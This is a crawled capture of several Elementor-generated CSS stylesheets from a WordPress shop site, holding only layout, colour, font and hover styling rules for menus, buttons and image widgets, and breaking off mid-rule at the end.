					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown a, .elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle{color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > a{font-size:13px;}}@media(min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:61.754%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:38.202%;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:15%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:71.332%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:13%;}.elementor-23032 .elementor-element.elementor-element-81e727b{width:15%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:68%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:32%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:65%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:20%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}}@media(max-width:767px){.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{font-size:12px;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23032 .elementor-element.elementor-element-7893035 > .elementor-element-populated{margin:-35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:30%;}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:70%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:70%;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--icon-size:15px;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}.elementor-23032 .elementor-element.elementor-element-6e520ed{width:100%;max-width:100%;--nav-menu-icon-size:22px;}.elementor-23032 .elementor-element.elementor-element-6e520ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{border-width:0px;border-radius:5px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532
body_size: 635
content:
.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101
body_size: 605
content:
.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101
body_size: 606
content:
.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101
body_size: 551
content:
.elementor-30207 .elementor-element.elementor-element-3670046:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-30207 .elementor-element.elementor-element-3670046{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30207 .elementor-element.elementor-element-7324896 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30207 .elementor-element.elementor-element-37e6f6f{text-align:center;}.elementor-30207 .elementor-element.elementor-element-37e6f6f img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-37e6f6f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-59c1c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-25b60eb{text-align:center;}.elementor-30207 .elementor-element.elementor-element-25b60eb img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-25b60eb:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-5f11bd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-ca0134d{text-align:center;}.elementor-30207 .elementor-element.elementor-element-ca0134d img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-ca0134d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101
body_size: 876
content:
.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 